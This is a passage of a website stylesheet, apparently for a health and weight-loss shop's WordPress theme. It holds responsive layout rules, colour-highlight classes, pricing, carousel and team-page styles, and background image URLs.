    }

    .diet {
        line-height: 60px;
        font-size: 40px;
    }

    .start-title {
        font-size: 38px;
    }

    .col+.col .col-inner {
        margin: 0;
    }

    .yo-yo {
        padding: 50px 0px 0px;
    }

    .range-product {
        max-width: 0%;
        flex-basis: 0%;
    }

    .super-prdct {
        max-width: 20.667%;
        flex-basis: 20.667%;
    }

    .start-title-1 {
        font-size: 35px !important;
    }

    .footer-custom .row .col {
        max-width: 18% !important;
        flex-basis: 18% !important;
    }

    .start-title-1:before {
        bottom: 0;
        background: #fff;
        content: "";
        max-width: 58%;
        width: 50%;
        z-index: -1;
        left: 43%;
        right: 0;
        height: 55px;
    }

    .orange-bg .col-inner>.img:not(:last-child) {
        margin-bottom: 0 !important;
    }
}

@media only screen and (max-width:1024px) {
    #text-box .text-box {
        width: 39%;
    }

    .lg-x100 {
        right: 10%;
    }

    .res-text {
        font-size: 13px;
    }

    #banner .banner {
        padding-top: 190px;
    }

    p.lead,
    a.lead {
        margin: 0;
    }

    .start-title {
        font-size: 33px !important;
    }

    .jump-text {
        font-size: 38px !important;
        line-height: normal;
    }

    .green-bg {
        padding-bottom: 79px !important;
    }

    .except-inner {
        border-radius: 6px;
        max-width: 40%;
        flex-basis: 40%;
    }

    .icons-position {
        position: unset !important;
    }

    .bounce-back-main {
        max-width: 100% !important;
        display: block;
    }

    .bounce-back-left {
        max-width: 50%;
        flex-basis: 50%;
        margin: auto;
    }

    .bounce-back-right {
        max-width: 50%;
        flex-basis: 50%;
        margin: 0 auto;
    }

    .bounce-back-right .col-inner {
        margin: 0;
    }

    .download {
        margin-top: 0 !important;
    }

    .bounce-back-right {
        margin-top: 0 !important;
    }
}

@media only screen and (max-width:960px) {
    .book-free {
        width: 28% !important;
    }

    .book-free .text {
        font-size: 85%;
    }

    .start-title {
        font-size: 29px !important;
    }

    .jump-section-main {
        padding-top: 70px !important;
    }

    .jump-text span {
        font-size: 36px;
    }

    .jump-text {
        font-size: 36px !important;
    }

    p {
        line-height: 1.46;
        font-size: 1em;
        color: #000;
    }

    .people {
        padding-top: 400px !important;
    }
}

@media only screen and (max-width:768px) {
    .jump-section-inner {
        display: block;
        width: 100%;
        flex-flow: none;
        text-align: center !important;
    }

    .except-inner .medium-8 {
        max-width: none !important;
        -ms-flex-preferred-size: none;
        flex-basis: 100%;
    }

    .jump-section-inner .jump-left {
        max-width: 100%;
        width: 100%;
        padding: 0;
    }

    .jump-section-inner .jump-left .col-inner {
        padding: 0 !important;
    }

    .jump-section-inner .jump {
        margin: auto;
        max-width: 51%;
    }

    .jump-text {
        text-align: center !important;
    }

    /*     .text-left {
        text-align: center;
    } */
    p {
        font-size: 1.4em;
    }
}

@media only screen and (max-width:767px) {
    .banner-title .text {
        background: none !important;
    }

    .text-box .text {}

    span.im-anim::before {
        height: 1px;
    }

    .banner .banner-btn {
        color: #000;
        padding: 10px 10px !important;
        margin: 0 !important;
    }

    .button {
        font-size: 1em;
    }

    .text {
        font-size: 57%;
    }

    .text-inner h3 {
        margin: 10px 0px;
    }

    .text-inner h3 img {
        width: 25% !important;
        vertical-align: baseline;
    }

    .text-inner h3 img:nth-child(2) {
        width: 24% !important;
        vertical-align: middle !important;
    }

    .text-inner h3 img:nth-child(3) {
        width: 24% !important;
        vertical-align: middle !important;
    }

    .title-case {
        font-size: 39px !important;
        font-weight: 800;
    }

    p.lead {
        font-size: 1em !important;
    }

    p {
        line-height: 1.46;
        font-size: 1.1em;
    }

    .start-title strong img {
        width: 30%;
        vertical-align: baseline;
    }

    .banner-right {
        padding: 0px 10px;
    }

    .book-free {
        width: 45% !important;
    }

    .people-are {
        display: inline;
    }

    .text-left {
        text-align: left;
    }

    .jump-section .text-left {
        text-align: center;
    }

    .jump-text span {
        font-size: 22px !important;
    }

    .jump-text {
        font-size: 22px !important;
    }

    .green-bg {
        margin-top: -200px;
        padding-top: 85px !important;
        padding-bottom: 445px !important;
        position: relative;
    }

    .download {
        margin-top: 153px !important;
    }

    .icons-position {
        position: absolute !important;
        top: 180px !important;
        left: 0px;
        right: 0px;
        bottom: 0px;
    }

    .except-icon p {
        font-size: 14px !important;
    }

    .except-inner {
        border-radius: 6px;
        max-width: 50%;
        flex-basis: 50%;
    }

    .except-inner .col-inner {
        padding: 0 !important;
        height: 100%;
    }

    /*  .box-text-inner
    {
        padding:10px 18px !important;
    }
    .box-text-inner p
    {
        font-size:1em !important;
    } */
    .banner h2 {
        font-size: 2.7em;
    }

    .people-are {
        position: relative;
        font-size: 34px !important;
    }

    .people {
        padding-top: 565px !important;
    }

    .bounce-back-right {
        max-width: 94%;
        margin: auto;
    }

    .bounce-back-right .col-inner {
        padding: 25px 0px 0px 0px !important;
    }

    .bounce-back-right .start-title {
        font-size: 23px !important;
    }

    .bounce-back-left {
        max-width: 90%;
        margin: auto;
    }

    .health {
        color: #000;
        font-size: 31px;
        font-weight: 800;
        line-height: 31px;
        text-align: center;
        position: relative;
    }

    .start-title-1 {
        color: #000;
        font-size: 31px;
        font-weight: 800;
        line-height: normal;
        white-space: normal;
    }

    .join-bg img {
        max-width: 39%;
    }

    .range {
        font-size: 25px;
    }

    .super-prdct {
        max-width: 45.667%;
        flex-basis: 45.667%;
    }

    .numbers {
        width: 100%;
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .numbers h2 {
        width: 50%;
        font-weight: 600 !important;
    }

    .numbers p {
        width: 60%;
        text-align: left;
    }

    .main-percent {
        display: none !important;
    }

    .numbers h2:nth-child(2) {
        text-align: left !important;
    }

    .challenge {
        display: none;
    }

    .award {
        font-size: 14px;
    }

    .orange-bg .col-inner {
        padding: 0px 0px;
        text-align: center;
    }

    .orange-bg {
        margin: 160px 0px 0px 0px;
    }

    .orange-bg .start-title-1 {
        font-size: 28px !important;
    }

    .orange-bg p {
        font-size: 1em !important;
    }

    .orange-bg .col-inner {
        /*margin: 0px -3px !important;*/
    }

    .yo-yo {
        padding: 0;
    }

    .footer-custom .row {
        color: #fff;
        max-width: auto !important;
        width: auto !important;
    }

    .footer-custom .row .col {
        max-width: 50% !important;
        flex-basis: 50% !important;
        text-align: left;
    }

    .footer-custom .row .widget_custom_html {
        max-width: 100% !important;
        flex-basis: 100% !important;
        width: 100% !important;
    }

    .absolute-footer .foot-bottom {
        flex-direction: column;
    }

    .banner-title h1 {
        line-height: normal;
        font-size: 3.2em;
    }

    .banner-title h1 span {
        background: #f9c1c2;
        font-size: 0.9em;
    }

    .under-banner p {
        padding: 0;
        margin: auto;
    }

    .col.carousel-icons {
        padding: 0px 5px;
    }

    .possible-product-listing .product-title {
        min-height: 2.173rem !important;
    }
}


/*@media only screen and (max-width:375px)
{
     p
    {
        line-height: 1.46;
        font-size: 0.9em;
    }


 .book-free
    {
      width: 45% !important;
   }

 .jump-text span, .jump-text
    {
        font-size:30px;
    }

 .green-bg
    {
        margin-top: -200px;
        padding-top: 85px !important;
        padding-bottom: 445px !important;
        position: relative;
  }
  .download
    {
      margin-top: 153px !important;
    }

.icons-position
    {
        position: absolute !important;
        top: 230px !important;
        left: 0px;
        right: 0px;
        bottom: 0px;
    }
 .except-icon p
    {
        font-size:12px !important;
        line-height: 22px !important;

    }
 .except-inner
    {
    border-radius: 6px;
    max-width: 50%;
    flex-basis: 50%;
    font-size: 12px !important;
   }
 .except-inner .col-inner
    {
        padding:0!important;
    }
 .banner h2
    {
      font-size: 2.7em;
    }
.people-are
    {
        position: relative;
        font-size: 34px !important;
    }
 .people
    {
       padding-top: 510px !important;
    }
 .bounce-back-right
    {
        max-width: 94%;
        margin:auto;
    }
 .bounce-back-left
    {
        max-width: 90%;
        margin: auto;
   }
 .start-title, .health
    {
      font-size: 25px !important;
   }
 .range
    {
        font-size: 34px;
    }
 .super-prdct
    {
        max-width: 45.667%;
        flex-basis: 45.667%;
    }
    .numbers
    {
        width: 100%;
        display: flex;
        align-items: center;
        justify-content: center;

    }
    .numbers h2
    {
        width:50%;
        font-weight:600 !important;
    }
    .numbers p
    {
        width:60%;
        text-align: left;
    }
    .main-percent
    {
        display:none;
    }
    .numbers h2:nth-child(2)
    {
        text-align:left !important;
    }
    .challenge
    {
        display:none;
    }

    .orange-bg
    {
        margin: 160px 0px 0px;

    }
    .orange-bg .col-inner
    {

    }
    .start-title
    {
      font-size: 25px!important;
    }
}
*/


/* ==================================================================
1.0 Common Styles
================================================================== */


/* .col {
    padding-bottom: 0;
} */

.mt-1 {
    margin-top: 1em !important;
}

.mb-0 {
    margin-bottom: 0 !important;
}


/* Highlight Background */

.highlight {
    display: inline-block;
    position: relative;
}

.highlight::before {
    content: '';
    position: absolute;
    display: block;
    left: -1%;
    top: 0;
    width: 102%;
    height: 100%;
    background: #FFF;
}

.highlight>span {
    position: relative;
}

.highlight.cupid::before {
    left: -2%;
    top: 10%;
    width: 104%;
    height: 92%;
    background: #f9c1c2;
}

.highlight.shocking::before {
    background: #e085b8;
}

.highlight.azalea::before {
    background: #f9d1e3;
}

.highlight.geraldine::before {
    background: #f8a483;
}

.highlight.magic-mint::before {
    background: #98f4bd;
}

.highlight.caper::before {
    background: #d7e7a5;
}

.highlight.geraldine::before {
    background: #F8A483;
}

.highlight.texas::before {
    background: #f9ee95;
}

.highlight.sulu::before {
    background: #bfed83;
}

.highlight.kournikova::before {
    background: #FFE36C;
}

.highlight.malibu::before {
    background: #7ad2f2;
}

.highlight.fountain-blue::before {
    background: #5AC4C0;
}

.highlight.lavender-gray::before {
    background: #d4c4df;
}

.highlight.surf-crest::before {
    background: #c9e5ca;
}

.highlight.apricot-beach::before {
    background: #F9BCBD;
}

.highlight.bright-sun::before {
    background: #FED139;
}

.highlight.sundown::before {
    left: -2%;
    top: 8%;
    width: 104%;
    height: 80%;
    background: #FEA7B8;
}

.highlight.mauve::before {
    background: #dcbbff;
}

.highlight.manhattan::before {
    background: #F5C1A9;
}


/* Main Title */

.pos-main-title,
.product-main .product-title {
    font-size: 2.8125em;
    line-height: 1.21;
    font-weight: 900;
}

.pos-main-title.default {
    color: #080808 !important;
}

/*decrease the font size of product title in shop*/
.font-22 {
    font-size: 22px !important;
}

.banner .pos-main-title.milky {
    color: #FFF !important;
}

.pos-main-title img {
    vertical-align: baseline;
    /* Align Possible logo to the main title text */
}


/* Super Main Title */

.pos-super-main-title {
    font-size: 3.125em;
    font-weight: 900;
    line-height: 0.76;
}

.pos-super-main-title.shocking {
    color: #e085b8;
}


/* Variant Main Title */
/*.woo-variation-raw-select{
    display: none !important;
}
*/
/*.woocommerce-product-rating {
    visibility: visible;
    position: relative;
    float: right;
    margin-right: 15px;
}*/
.cumulative-rating::before {
    display: none;
}
 .stars-outer {
      display: inline-block;
      position: relative;
      color: lightgray;
    }
    .stars-outer::before {
      content: "\2606 \2606 \2606 \2606 \2606";
    }

    .stars-inner {
      position: absolute;
      top: 0;
      left: 0;
      white-space: nowrap;
      overflow: hidden;
    }

    .stars-inner::before {
      content: "\2605 \2605 \2605 \2605 \2605";
      color: #f8ce0b;
    }

.woocommerce-product-rating {
    visibility: visible;
    position: relative;
    float: right;
    margin-right: 15px;
}

.pos-var-1-main-title {
    color: #080808;
    font-size: 2.5em;
    line-height: 1.275em;
    font-weight: 600;
}

.pos-var-2-main-title {
    color: #080808;
    font-size: 2.5em;
    line-height: 1.275em;
    font-weight: 600;
}

.pos-var-3-main-title {
    color: #080808;
    font-size: 2.5em;
    line-height: 1.325;
    font-weight: 900;
}

@media only screen and (max-width:1407px) {

    .pos-main-title,
    .product-main .product-title {
        font-size: 2.47em;
    }

    .pos-super-main-title {
        font-size: 2.75em;
    }

    .pos-var-3-main-title {
        font-size: 2.25em;
    }
}

@media only screen and (max-width:1215px) {

    .pos-main-title,
    .product-main .product-title {
        font-size: 2.14em;
    }

    .pos-super-main-title {
        font-size: 2.37em;
    }

    .pos-var-3-main-title {
        font-size: 2em;
    }
}

@media only screen and (max-width:1023px) {

    .pos-main-title,
    .product-main .product-title {
        font-size: 1.8em;
    }

    .pos-super-main-title {
        font-size: 2em;
    }

    .pos-var-3-main-title {
        font-size: 1.75em;
    }

    .pos-var-2-main-title {
        font-size: 1.75em;
    }
}

@media only screen and (max-width:767px) {

    .pos-main-title,
    .product-main .product-title {
        font-size: 2.12em;
    }

    /*
  .pos-main-title img {
    height: 0.625em;
    width: auto !important;
  } */
    .pos-super-main-title {
        font-size: 1.5em;
    }

    .pos-var-3-main-title {
        font-size: 1.5em;
    }
}

/*Store notice text*/
.demo_store{
    font-size: 14px !important;
    padding: 6px 10px !important;
}

/*.possible-product-listing p{
    display: none !important;
}*/
#breadcrumbs a{
    color:#007185 !important;
}

.product-title{
        margin-top: 20px;
    }
@media only screen and (max-width:849px) {
    .product-title{
        font-size: 15px !important;
        font-weight: 500;
        margin-top: 5px;
    }
    .container .product-title .productTopTitle{
        font-weight: bold;
    }
}


/* Main content */

.pos-main-content {
    color: #080808;
    font-size: 1.375em;
    line-height: 1.36;
}

@media only screen and (max-width:1407px) {
    .pos-main-content {
        font-size: 1.25em;
    }
}

@media only screen and (max-width:1215px) {
    /*  .pos-main-content {
        font-size: 1em;
    } */
}

.pos-sub-main-content {
    color: #080808;
    font-size: 1.125em;
    line-height: 1.67;
}

.semibold {
    font-weight: 700;
}


/* Additional Main content */

.pos-additional-main-content {
    color: #080808;
    font-size: 1.5625em;
    line-height: 1.2;
    font-weight: 600;
}

.pos-additional-main-content.regular {
    font-weight: 400;
}

.pos-additional-main-content .bolden {
    font-size: 1.4em;
    line-height: 0.97;
    font-weight: 700;
}


/* Super Main content */

.pos-super-main-content {
    color: #080808;
    font-size: 1.875em;
    line-height: 0.52;
}

.button.pos-book-button {
    color: #080808 !important;
    font-size: 1em;
    background: #ffe36c !important;
    padding: 0.75em 2.625em !important;
}

.button.pos-book-button.milky {
    background: #FFF !important;
}

.button.pos-book-button.is-outline {
    background: transparent !important;
    border-color: #ffe36c !important;
}

.button.pos-book-button.is-outline:hover {
    background: #ffe36c !important;
}

@media only screen and (max-width:1407px) {
    .pos-super-main-content {
        font-size: 1.65em;
    }

    .pos-additional-main-content {
        font-size: 1.37em;
    }
}

@media only screen and (max-width:1215px) {
    .pos-super-main-content {
        font-size: 1.4em;
    }

    .pos-additional-main-content {
        font-size: 1.19em;
    }
}

@media only screen and (max-width:1023px) {
    .button.pos-book-button {
        font-size: 1em;
        white-space: nowrap;
        padding: 0.35em 1.625em !important;
    }

    .pos-super-main-content {
        font-size: 1.23em;
    }

    .pos-additional-main-content {
        font-size: 1em;
    }
}

.button.pos-book-button span {
    font-size: 1.125em;
    font-weight: 600;
    letter-spacing: 0.025em;
}

img.vbase {
    vertical-align: baseline;
}


/* ==================================================================
2.0 Homepage Hero Slider / Page Hero Image
================================================================== */


/* Hero Banner Main Title */

.banner .pos-main-title {
    color: #080808 !important;
    font-size: 2.8125em;
    line-height: 1.21;
    font-weight: 900;
}

.banner .pos-main-title.light {
    color: #FFF !important;
}


/* Hero Banner Sub Title */

.banner .text-inner h3.pos-sub-title {
    display: block;
    margin-top: 1em;
    color: #080808 !important;
    font-size: 1.9em;
    line-height: normal;
    font-weight: 900;
}

.banner .text-inner h3.pos-sub-title img {
    vertical-align: baseline !important;
    height: 0.82em !important;
    width: auto !important;
    max-width: none !important;
    transform: translate3d(0, 0, 0);
}


/* Banner White border Circle */

.banner .text-box-circle>div::before {
    content: '';
    position: absolute;
    left: 2%;
    top: 1%;
    width: 100%;
    height: 100%;
    border-radius: 100%;
    border: 1px solid #FFF;
}

@media only screen and (max-width:767px) {
    .banner .pos-main-title {
        font-size: 1.875em;
    }

    .banner .text-inner h3.pos-sub-title {
        font-size: 1.5625em;
    }
}


/* ==================================================================
3.0 Obesity Page
================================================================== */

#wrapper,
#main {
    background: #FFF;
}

.page-template .hero-banner {
    min-height: 34vw;
}

.banner .button.kournikova {
    background: #ffe36c !important;
    color: #080808 !important;
    font-size: 1.125em;
    letter-spacing: 0.025em;
    font-weight: 600 !important;
}

.obesity-azalea {
    background: #f9d1e3;
    padding: 3.1875em 0;
    border-radius: 0.5em;
}

@media only screen and (max-width:767px) {
    .page-template .hero-banner {
        min-height: 97vw;
    }

    .obesity-azalea {
        border-radius: 0;
    }
}

.obesity-azalea .button:last-of-type {
    margin-bottom: 0;
}

.obesity-azalea .pos-main-content {
    max-width: 34em;
    margin: 0 auto;
}

.accordion .toggle {
    top: 1.325em;
    left: auto;
    right: 0;
    margin-right: 1em;
}

.accordion .active .toggle {
    top: 0.875em;
}

.accordion-item {
    padding: 0.75em 0;
}

.accordion-title {
    font-size: 100%;
    border: 0 !important;
    border-radius: 0.325em;
    background: #FFF;
    padding: 1.5em 2.5em;
    box-shadow: 0px 0px 15.04px 0.96px rgba(1, 1, 1, 0.06);
}

.accordion-title>span {
    color: #080808;
    font-size: 1.375em;
    line-height: 1.36;
    font-weight: 600 !important;
}

.enrol-banner {
    overflow: hidden;
    background: #c8b2d6;
    border-radius: 0.325em;
}

.cancellation-banner {
    overflow: hidden;
    background: url("https://possible.in/wp-content/uploads/2020/11/enrol-right-top.png") no-repeat right top #97dcff;
    /*  background: #97dcff; */
    border-radius: 0.325em;
    padding-top: 8em;
}

.value-for-money .video-fit {
    border-radius: 1em;
    margin-top: 2em;
}

.cancellation-policy {
    margin-top: -11.5em;
    z-index: 0;
}

@media only screen and (max-width:767px) {
    .accordion-title {
        font-size: 70%;
    }
}


/* Info icon boxes */

.pos-info-icon-box-wrapper .col-inner {
    min-height: 16em;
    background: none transparent;
    border-radius: 0.325em;
}


/* .obesity-programs .pos-sub-main-content {
    max-width: 21.2em;
    padding-bottom: 1em;
    margin: 0 auto;
} */

.pos-info-icon-box-wrapper .pos-sub-main-content {
    padding: 1em;
}

.pos-info-icon-boxes .featured-box {
    position: relative;
    margin: 0 auto;
}

.pos-info-icon-boxes .featured-box>div {
    position: relative;
    z-index: 1;
}

.pos-info-icon-boxes .pos-info-icon-box-wrapper .col-inner::before {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    top: 3.3125em;
    width: 100%;
    height: calc(100% - 1.65625em);
    background: #ffffff;
    box-shadow: 0px 0px 35.72px 2.28px rgba(1, 1, 1, 0.06);
    z-index: 0;
    border-radius: 0.325em;
}

.pos-info-icon-boxes .pos-sub-main-content .pos-headline {
    display: block;
    font-weight: 600;
}

@media only screen and (max-width:767px) {
    .pos-info-icon-boxes .pos-sub-main-content br {
        display: none;
    }
}


/* Info Cards */

.pos-info-cards .pos-main-content {
    margin-bottom: 0;
    margin: 0 auto;
}

.info-cards-wrapper .col-inner {
    min-height: 12.75em;
    display: flex;
    align-items: center;
    background: lightgray;
    border-radius: 0.325em;
}

.col-cape-honey .col-inner {
    background: url("https://possible.in/wp-content/uploads/2020/10/cape-honey-pattern.png") no-repeat left top #FEECB3;
    background-size: contain;
}

.col-cupid .col-inner {
    background: url("https://possible.in/wp-content/uploads/2020/10/cupid-pattern.png") repeat-y center center #f9c1c2;
    background-size: 100% auto;
}

.col-manhattan .col-inner {
    background: url("https://possible.in/wp-content/uploads/2020/10/manhattan-pattern.png") repeat-y center center #f5c1a8;
    background-size: 100% auto;
}

.col-surf-crest .col-inner {
    background: url("https://possible.in/wp-content/uploads/2020/10/surf-crest-pattern.png") repeat-y center center #c9e5ca;
    background-size: 100% auto;
}

.obesity-save-money .pos-sub-main-content {
    max-width: 22em;
}

.pos-image-text-box .box-image img {
    border-top-left-radius: 0.5em;
    border-top-right-radius: 0.5em;
}

.pos-image-text-box .box-text {
    padding-bottom: 0.7em;
}

.pos-image-text-box .box-text p {
    font-weight: 600;
}

.pos-image-text-box .box-default {
    border-radius: 0.5em;
}

.box-lavender-gray {
    background-color: #d4c4df;
}

.box-cape-honey {
    background-color: #FEECB3;
}

.box-azalea {
    background-color: #F9D1E3;
}

.box-surf-crest {
    background-color: #c9e5ca;
}

.success-rate-bg {
    position: relative;
}

.success-rate-bg::before {
    content: '';
    display: block;
    position: absolute;
    top: 10%;
    left: 0;
    right: 0;
    margin: auto;
    width: 90%;
    height: 90%;
    background: url("https://possible.in/wp-content/uploads/2021/01/success-rate-pattern.png") no-repeat center center #ffc2c2;
    background-size: 100% auto;
    border-radius: 0.5em;
}

@media only screen and (max-width:767px) {
    .success-rate-bg {
        padding-top: 2em;
    }

    .success-rate-bg img {
        margin-top: 2em;
        width: 60vw;
    }

    .success-rate-bg::before {
        top: 0;
        width: 100%;
        height: 100%;
        border-radius: 0;
        background-size: 200% auto;
        background-repeat: repeat-y;
    }
}

.pos-headline-big {
    display: block;
    font-size: 1.22em;
    font-weight: 600;
}

.carousel-image-box .box-image img {
    border-top-left-radius: 0.325em;
    border-top-right-radius: 0.325em;
}

.carousel-image-box .col-inner {
    background: #FFF;
    box-shadow: 0px 0px 35.72px 2.28px rgba(1, 1, 1, 0.06);
    border-radius: 0.325em;
}

.obesity-super-foods::before {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 75%;
    background: #98f4bd;
}

.obesity-customers .pos-sub-main-content {
    max-width: 16em;
    margin: 0 auto;
}

.obesity-customers .pos-headline-big {
    padding-top: 0.25em;
    font-weight: 900;
}

.possible-seen-logos .col-inner {
    background: #FFF;
    box-shadow: 0px 0px 35.72px 2.28px rgba(1, 1, 1, 0.06);
    border-radius: 0.325em;
}

.possible-seen-on .pos-main-title {
    font-weight: 600;
}

.pos-price-title {
    color: #080808;
    font-size: 1.67em;
    line-height: 1.21em;
    letter-spacing: 0.025em;
    font-weight: 800;
}

.pos-pricing-points {
    text-align: left;
}

.pos-pricing-points li {
    font-size: 1.125em;
    font-weight: 400;
    line-height: normal;
    padding: 0.325em 0;
}

.pos-pricing-data {
    font-size: 1.75em;
    line-height: 1.3;
    font-weight: 800;
    letter-spacing: 0.025em;
}

.pos-pricing-data .pos-deleted {
    color: #e95224;
    font-size: 0.89em;
    font-weight: 400;
}

.pos-pricing-data .pos-month {
    font-weight: 400;
    font-size: 0.71em;
}

.pos-pricing-data .pos-pricing-note {
    font-size: 0.5em;
    font-weight: 400;
}

.pricing-card-col>.col-inner {
    background: none transparent !important;
}

.pricing-card-col .text-center .pos-book-button {
    margin-top: 0;
    margin-bottom: 0;
}

.pricing-card-col>.col-inner::before {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: calc(100% - 3.5625em);
    background: #FFF;
    border-radius: 0.5em;
    box-shadow: 0px 0px 35.72px 2.28px rgba(1, 1, 1, 0.06);
}

.pricing-card-col>.col-inner>* {
    position: relative;
    z-index: 1;
}

.pos-pricing-section.tabbed-content .nav a {
    font-size: 2.375em;
    line-height: 0.9;
    letter-spacing: 0.025em;
    padding: 0.5em 0;
    display: block;
    font-family: 'Source Sans Pro', sans-serif;
    font-weight: 900;
    opacity: 0.3;
}

.pos-pricing-section .nav>li {
    width: 50%;
    margin: 0;
    text-align: center;
    background: #f5a78a;
    padding: 0;
}

.pos-pricing-section .nav>li.active {
    background: #f47f5c;
}

.pos-pricing-section .nav>li.active a {
    opacity: 1;
}

.pos-pricing-section .nav {
    margin-bottom: 4.625em;
}


/* Owl Carousel */

.owl-item>.col {
    max-width: none !important;
    width: 100%;
}

.owl-carousel .owl-stage {
    display: flex;
}

.owl-carousel .col {
    display: flex;
    flex: 1 0 auto;
    height: 100%;
}

.owl-carousel .col-inner {
    position: relative;
    overflow: hidden;
    /* margin-bottom: 80px; */
    /*This is optional*/
    display: flex;
    flex-direction: column;
    align-items: stretch;
}

.owl-carousel .owl-stage-outer {
    overflow: visible !important;
}

.owl-carousel .owl-nav {
    display: none !important;
}

.owl-carousel button {
    margin-right: 0.5em;
}

.owl-carousel.owl-theme .owl-dots .owl-dot span {
    margin-right: 0;
}


/*  .owl-prev, .owl-next {
        width: 15px;
        height: 100px;
        position: absolute;
        top: 50%;
        transform: translateY(-50%);
        display: block !important;
        border:0px solid black;
    }
    .owl-prev { left: -20px; }
    .owl-next { right: -20px; }
    .owl-prev span, .owl-next span {transform : scale(2,5); color: #ccc;} */


/* Remove this with a better code */

section.section:not(.exclude-force-padding) {
    padding-top: 5em !important;
    padding-bottom: 0 !important;
}

section.thyroid-testi-wrapper:not(.exclude-force-padding) {
    padding-bottom: 5em !important;
}

section.pricing-table-section-wrapper:not(.exclude-force-padding) {
    padding-top: 0 !important;
}

@media only screen and (max-width:1407px) {
    section.section:not(.exclude-force-padding) {
        padding-top: 4.4em !important;
    }

    section.pricing-table-section-wrapper:not(.exclude-force-padding) {
        padding-top: 0 !important;
    }
}

@media only screen and (max-width:1215px) {
    section.section:not(.exclude-force-padding) {
        padding-top: 3.8em !important;
    }

    section.pricing-table-section-wrapper:not(.exclude-force-padding) {
        padding-top: 0 !important;
    }
}

@media only screen and (max-width:1023px) {
    section.section:not(.exclude-force-padding) {
        padding-top: 3.2em !important;
    }

    section.pricing-table-section-wrapper:not(.exclude-force-padding) {
        padding-top: 0 !important;
    }
}

@media only screen and (max-width:767px) {
    section.section:not(.exclude-force-padding) {
        padding-top: 2.4em !important;
    }

    section.pricing-table-section-wrapper:not(.exclude-force-padding) {
        padding-top: 0 !important;
    }
}

p.pos-sub-main-content:last-child {
    margin-bottom: 0;
}

p.pos-additional-main-content:last-child {
    margin-bottom: 0;
}

@media only screen and (max-width:767px) {
    .align-small-bottom {
        align-items: flex-end !important;
    }
}

.border-affair .pos-headline-big {
    color: #6d459b;
}

.border-flamingo .pos-headline-big {
    color: #e95224;
}

.border-curious-blue .pos-headline-big {
    color: #1E92CE
}

.thyroid-testi-wrapper {
    background-image: url("https://possible.in/wp-content/uploads/2020/11/testimonial-pattern.png");
    background-repeat: repeat;
}

.border-white img {
    border: 0.1875em solid #FFF;
}

/*.wauto img {
    width: auto !important;
}
*/
@media only screen and (max-width:767px) {
    .wauto.small-60 img {
        width: 60% !important;
    }

    .wauto.small-50 img {
        width: 50% !important;
    }
}

.infographic-row {
    position: relative;
}

.infographic-row::before {
    content: '';
    display: block;
    position: absolute;
    left: -4em;
    top: -4em;
    width: calc(100% + 8em);
    height: calc(100% + 8em);
    background: #feecb3;
    border-radius: 0.5em;
}

section.infographic-wrapper-bleed {
    margin-top: 4em;
    margin-bottom: 0;
}

.boxed-row .col {
    padding-bottom: 0;
}


/* ==================================================================
Header Styles
================================================================== */

.logo-left .logo,
#logo {
    width: auto !important;
    margin-right: 0;
}

.header-nav-main.nav-left {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

[data-icon-label]:after {
    background-color: #080808 !important;
    font-weight: 400;
}

.header-wrapper,
.header-wrapper.stuck {
    box-shadow: 7px 2px 12px 0px rgba(0, 0, 0, 0.05);
}

.cart-item [data-icon-label]:after {
    background-color: #ffa6b9 !important;
    opacity: 1;
    color: #000;
}

.ws-nowrap {
    white-space: nowrap;
}

.fs-110 {
    font-size: 110%;
}

.fs-75 {
    font-size: 75%;
}

.poss-heading img {
    width: auto !important;
    height: 0.78em !important;
    max-width: none !important;
}

.section-row-bg.anakiwa {
    background: #97dbfe;
    border-radius: 0.325em;
    overflow: hidden;
    position: relative;
}

@media only screen and (min-width:850px) {
    .section-row-bg.anakiwa::before {
        content: '';
        display: block;
        position: absolute;
        left: 0;
        top: 0;
        width: 38%;
        height: 100%;
        background: #c2ebff;
        border-bottom-right-radius: 80%;
        border-top-right-radius: 50%;
    }
}

.section-partial-bg {
    background: #98f4bd;
}

.section-partial-bg .pos-info-icon-box-wrapper>.col {
    margin-bottom: 1.5em;
}

.lh-1p35 {
    line-height: 1.35 !important;
}

@media only screen and (min-width:850px) {
    .section-partial-bg {
        background: none transparent;
    }

    .section-partial-bg::before {
        content: '';
        display: block;
        position: absolute;
        left: 0;
        top: 0;
        width: 100%;
        height: 60%;
        background: #98f4bd;
    }

    .mt-n8 {
        margin-top: -8em;
    }
}

.banner .text-box-circle .text {
    font-size: 100% !important;
}

.badge-inner.on-sale {
    background-color: #080808
}

.light-shadowed-box .col-inner {
    background: #ffffff;
    box-shadow: 0px 0px 35.72px 2.28px rgba(1, 1, 1, 0.06);
    border-radius: 0.325em;
}

.light-shadowed-box .box-image {
    border-top-left-radius: 0.325em;
    border-top-right-radius: 0.325em;
}

.row-bg-bordered {
    background: url("https://possible.in/wp-content/uploads/2021/01/success-rate-pattern.png") repeat center center #ffe36d;
    background-size: 100% auto;
}

@media only screen and (min-width:850px) {
    .row-bg-bordered {
        border-radius: 0.325em;
    }
}

.row-bg-bordered.kournikova {
    background-color: #ffe36d;
}

.row-bg-bordered.kournikova.tri-pattern {
    background: url("https://possible.in/wp-content/uploads/2021/01/success-rate-pattern.png") repeat left top #ffe36d;
}

.row-bg-bordered.caper {
    background-color: #D7E7A5;
}

.our-story-wrapper::before {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 76%;
    background: #ffc1c2;
}


/* Our Team page */

.poss-team-wrapper .box-text {
    font-size: 1em;
}

.poss-team-wrapper h4.uppercase {
    color: #080808;
    text-transform: none;
    font-weight: 600;
    font-size: 1.125em;
    line-height: 1.46;
    letter-spacing: normal;
}

.poss-team-wrapper .person-title {
    font-size: 1em !important;
    font-weight: 400 !important;
    opacity: 1 !important;
}

.poss-team-wrapper .box-text-inner p {
    color: #080808;
    font-size: 1.125em;
    line-height: 1.46;
    letter-spacing: normal;
    font-weight: 400 !important;
}

.fs-100 {
    font-size: 100% !important;
}

.our-team-hero {
    background: url("https://possible.temp312.kinsta.cloud/wp-content/uploads/2020/11/team-bg-pattern.png") repeat center center #d4c4df;
    background-size: 100% auto;
}

.o-hidden {
    overflow: hidden;
}

.poss-team-wrapper .box-text {
    padding-bottom: 0;
}


/* Product Listing */

.row>.product-category {
    padding-top: 1em;
    padding-bottom: 1em;
}

.product-category .box-image img {
    width: 100%;
    height: 100%;
